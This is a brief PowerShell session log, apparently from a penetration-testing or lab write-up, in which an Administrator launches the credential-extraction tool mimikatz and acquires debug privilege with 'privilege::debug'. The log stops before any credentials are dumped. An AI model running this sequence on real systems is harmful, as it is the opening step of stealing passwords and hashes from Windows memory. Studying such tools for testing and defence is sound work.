 PS C:\Users\Administrator> cd .\Desktop\x64\
PS C:\Users\Administrator\Desktop\x64> ls
Directory: C:\Users\Administrator\Desktop\x64
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
------         3/2/2020   5:00 PM          36696 mimidrv.sys
------         3/2/2020   5:00 PM        1250056 mimikatz.exe
------         3/2/2020   5:00 PM          46856 mimilib.dll
PS C:\Users\Administrator\Desktop\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK